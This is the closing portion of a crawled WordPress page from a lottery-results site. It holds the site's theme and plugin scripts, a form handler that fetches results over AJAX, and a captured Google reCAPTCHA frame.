         url: "https://sambadlotteryresult.com/wp-content/plugins/Codehap_Satta/result.php",
         data: $("#codehap_form").serialize(),
         beforeSend: function () {
          document.getElementById("codehap_submit").innerHTML = "Please Wait...";
          document.getElementById('codehap_submit').classList.add("codehapclass");

         },
         success: function (e) {
            $(".codehap_Showresult").html(e)
         },
         error: function (e) {
            $(".codehap_Showresult").html("Something Went Wrong. Please try again later!")
         },
         complete: function () {
            document.getElementById("codehap_submit").innerHTML = button_txt;
            document.getElementById('codehap_submit').classList.remove("codehapclass");
         }
      })
   })
});
    

$(document).ready(function(){
    $("#codehap_submit").click(); 
});
  </script><script id="generate-a11y">
!function(){"use strict";if("querySelector"in document&&"addEventListener"in window){var e=document.body;e.addEventListener("pointerdown",(function(){e.classList.add("using-mouse")}),{passive:!0}),e.addEventListener("keydown",(function(){e.classList.remove("using-mouse")}),{passive:!0})}}();
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='aiobtn-style-css' href='https://sambadlotteryresult.com/wp-content/plugins/all-in-one-buttons//css/display.css?ver=1.3' media='all' />
<link rel='stylesheet' id='aiobtn-glyphicons-css' href='https://sambadlotteryresult.com/wp-content/plugins/all-in-one-buttons//css/glyphicons.css?ver=1.3' media='all' />
<script src="https://sambadlotteryresult.com/wp-content/plugins/gp-premium/menu-plus/functions/js/sticky.min.js?ver=1.10.0" id="generate-sticky-js"></script>
<script id="generate-smooth-scroll-js-extra">
var smooth = {"elements":[".smooth-scroll","li.smooth-scroll a"],"duration":"800"};
</script>
<script src="https://sambadlotteryresult.com/wp-content/plugins/gp-premium/general/js/smooth-scroll.min.js?ver=1.10.0" id="generate-smooth-scroll-js"></script>
<script src="https://sambadlotteryresult.com/wp-content/plugins/responsive-accordion-and-collapse/js/accordion-custom.js?ver=6.8.1" id="call_ac-custom-js-front-js"></script>
<script src="https://sambadlotteryresult.com/wp-content/plugins/responsive-accordion-and-collapse/js/accordion.js?ver=6.8.1" id="call_ac-js-front-js"></script>
<script id="send-denial-js-extra">
var SEDEPARAMS = {"fieldname":"57a72b62e4","fieldvalue":"f8c48f0447","credits":"0"};
</script>
<script src="https://sambadlotteryresult.com/wp-content/plugins/send-denial-anti-spam/assets/js/send-denial.js?ver=1.0.10" id="send-denial-js"></script>
<script id="toc-front-js-extra">
var tocplus = {"visibility_show":"show","visibility_hide":"hide","visibility_hide_by_default":"1","width":"Auto"};
</script>
<script src="https://sambadlotteryresult.com/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2411.1" id="toc-front-js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/jspdf/2.4.0/jspdf.umd.min.js" id="jspdf-js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/docxtemplater/3.27.0/docxtemplater-latest.min.js" id="docx-js"></script>
<!--[if lte IE 11]>
<script src="https://sambadlotteryresult.com/wp-content/themes/generatepress/assets/js/classList.min.js?ver=3.6.0" id="generate-classlist-js"></script>
<![endif]-->
<script id="generate-menu-js-before">
var generatepressMenu = {"toggleOpenedSubMenus":true,"openSubMenuLabel":"Open Sub-Menu","closeSubMenuLabel":"Close Sub-Menu"};
</script>
<script src="https://sambadlotteryresult.com/wp-content/themes/generatepress/assets/js/menu.min.js?ver=3.6.0" id="generate-menu-js"></script>
<script id="generate-navigation-search-js-before">
var generatepressNavSearch = {"open":"Open Search Bar","close":"Close Search Bar"};
</script>
<script src="https://sambadlotteryresult.com/wp-content/themes/generatepress/assets/js/navigation-search.min.js?ver=3.6.0" id="generate-navigation-search-js"></script>
<script id="generate-back-to-top-js-before">
var generatepressBackToTop = {"smooth":true};
</script>
<script src="https://sambadlotteryresult.com/wp-content/themes/generatepress/assets/js/back-to-top.min.js?ver=3.6.0" id="generate-back-to-top-js"></script>
<script src="https://sambadlotteryresult.com/wp-includes/js/comment-reply.min.js?ver=6.8.1" id="comment-reply-js" async data-wp-strategy="async"></script>
<script>window.lazyLoadOptions = [{
                elements_selector: "img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",
                data_src: "lazy-src",
                data_srcset: "lazy-srcset",
                data_sizes: "lazy-sizes",
                class_loading: "lazyloading",
                class_loaded: "lazyloaded",
                threshold: 300,
                callback_loaded: function(element) {
                    if ( element.tagName === "IFRAME" && element.dataset.rocketLazyload == "fitvidscompatible" ) {
                        if (element.classList.contains("lazyloaded") ) {
                            if (typeof window.jQuery != "undefined") {
                                if (jQuery.fn.fitVids) {
                                    jQuery(element).parent().fitVids();
                                }
                            }
                        }
                    }
                }},{
				elements_selector: ".rocket-lazyload",
				data_src: "lazy-src",
				data_srcset: "lazy-srcset",
				data_sizes: "lazy-sizes",
				class_loading: "lazyloading",
				class_loaded: "lazyloaded",
				threshold: 300,
			}];
        window.addEventListener('LazyLoad::Initialized', function (e) {
            var lazyLoadInstance = e.detail.instance;

            if (window.MutationObserver) {
                var observer = new MutationObserver(function(mutations) {
                    var image_count = 0;
                    var iframe_count = 0;
                    var rocketlazy_count = 0;

                    mutations.forEach(function(mutation) {
                        for (var i = 0; i < mutation.addedNodes.length; i++) {
                            if (typeof mutation.addedNodes[i].getElementsByTagName !== 'function') {
                                continue;
                            }

                            if (typeof mutation.addedNodes[i].getElementsByClassName !== 'function') {
                                continue;
                            }

                            images = mutation.addedNodes[i].getElementsByTagName('img');
                            is_image = mutation.addedNodes[i].tagName == "IMG";
                            iframes = mutation.addedNodes[i].getElementsByTagName('iframe');
                            is_iframe = mutation.addedNodes[i].tagName == "IFRAME";
                            rocket_lazy = mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');

                            image_count += images.length;
			                iframe_count += iframes.length;
			                rocketlazy_count += rocket_lazy.length;

                            if(is_image){
                                image_count += 1;
                            }

                            if(is_iframe){
                                iframe_count += 1;
                            }
                        }
                    } );

                    if(image_count > 0 || iframe_count > 0 || rocketlazy_count > 0){
                        lazyLoadInstance.update();
                    }
                } );

                var b      = document.getElementsByTagName("body")[0];
                var config = { childList: true, subtree: true };

                observer.observe(b, config);
            }
        }, false);</script><script data-no-minify="1" async src="https://sambadlotteryresult.com/wp-content/plugins/rocket-lazy-load/assets/js/16.1/lazyload.min.js"></script>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-25 15:02:40 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="x4jnXGBIsJOgDInwWpFvdg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769333563641');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>